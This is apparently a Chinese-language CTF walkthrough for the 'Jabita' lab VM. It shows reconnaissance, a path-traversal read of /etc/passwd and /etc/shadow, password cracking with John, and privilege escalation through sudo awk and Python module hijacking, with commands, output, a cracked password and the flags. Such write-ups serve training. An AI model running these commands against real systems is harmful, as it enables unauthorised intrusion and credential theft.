信息搜集
主机扫描
arp-scan -l端口扫描
──(root㉿kali)-[~]
└─# nmap -sV -p- -Pn 192.168.187.170
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-05-13 05:08 EDT
Nmap scan report for 192.168.187.170
Host is up (0.00052s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.52 ((Ubuntu))
MAC Address: 08:00:27:64:1D:FA (Oracle VirtualBox virtual NIC)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
路径扫描
──(root㉿kali)-[~]
└─# gobuster dir -w /usr/share/seclists/Discovery/Web-Content/directory-list-lowercase-2.3-big.txt -t 100 -b 403,404 -x php,* -u http://192.168.187.170
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.187.170
[+] Method: GET
[+] Threads: 100
[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/directory-list-lowercase-2.3-big.txt
[+] Negative Status codes: 403,404
[+] User Agent: gobuster/3.6
[+] Extensions: php,*
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/building (Status: 301) [Size: 321] [--> http://192.168.187.170/building/]
进入路径,发现参数+php,直接怀疑是路径穿越,尝试读取,发现确实存在

尝试读取/home/jack/.ssh/id_rsa,发现什么也没有,于是查看/etc/shadow文件,两文件是互补的,/etc/shadow文件正如他的名字一样,他是passwd文件的一个影子,/etc/shadow文件中的记录行与/etc/passwd中的一一对应,它由pwconv命令根据/etc/passwd中的数据自动产生。但是/etc/shadow文件只有系统管理员才能够进行修改和查看
Linux 中的 passwd 文件对每个人来说都是可读的,因此,加密的密码已转移到称为影子文件的不同文件中。它只能由 root 读取。影子文件也位于 /etc 文件夹内的 /etc/shadow。既然获得了sahdow和passwd,那么利用工具unshadow,将信息整合破解
unshadow命令基本上会结合/etc/passwd的数据和/etc/shadow的数据,创建1个含有用户名和密码详细信息的文件。
curl http://192.168.187.170/building/index.php?page=../../../../../../etc/passwd > passwd
curl http://192.168.187.170/building/index.php?page=../../../../../../etc/shadow > shadow
unshadow passwd shadow > hashes
──(root㉿kali)-[~/jabita]
└─# john --wordlist=/usr/share/wordlists/rockyou.txt hashes
Using default input encoding: UTF-8
Loaded 1 password hash (sha512crypt, crypt(3) $6$ [SHA512 128/128 SSE2 2x])
Cost 1 (iteration count) is 5000 for all loaded hashes
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
joaninha (jack)
1g 0:00:00:02 DONE (2024-05-13 05:55) 0.4926g/s 1891p/s 1891c/s 1891C/s minerva..dodgers
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
获取shell
ssh登录
ssh jack@192.168.187.170搜集发现还有一个用户,无权查看用户目录,于是再次提权
sudo -l
Matching Defaults entries for jack on jabita:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty, listpw=never
User jack may run the following commands on jabita:
(jaba : jaba) NOPASSWD: /usr/bin/awkAWK的 | go away垃圾箱 (gtfobins.github.io)利用awk提权
sudo -u jaba awk 'BEGIN {system("/bin/sh")}'
user.txt:2e0942f09699435811c1be613cbc7a39
提权
sudo -l
$ sudo -l
Matching Defaults entries for jaba on jabita:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty, listpw=never
User jaba may run the following commands on jabita:
(root) NOPASSWD: /usr/bin/python3 /usr/bin/clean.py
发现一个python脚本,直接猜测python库劫持,通过改变python脚本使用模块的内容,来提权
$ cat /usr/bin/clean.py
import wild
wild.first() 查找wild模块
$ find / -name "wild*" 2>/dev/null
/usr/lib/python3.10/wild.py
/usr/lib/python3.10/__pycache__/wild.cpython-310.pyc
查看是否具有可写权限
$ ls -al wild.cpython-310.pyc
-rw-r--r-- 1 root root 163 May 13 10:29 wild.cpython-310.pyc
说明确实可以python库劫持直接提权
$ echo import 'os; os.system("/bin/bash")' > /usr/lib/python3.10/wild.py
$ sudo /usr/bin/python3 /usr/bin/clean.py
root@jabita:~# cat root.txt
f4bb4cce1d4ed06fc77ad84ccf70d3fe知识点
- python库劫持






Comments | NOTHING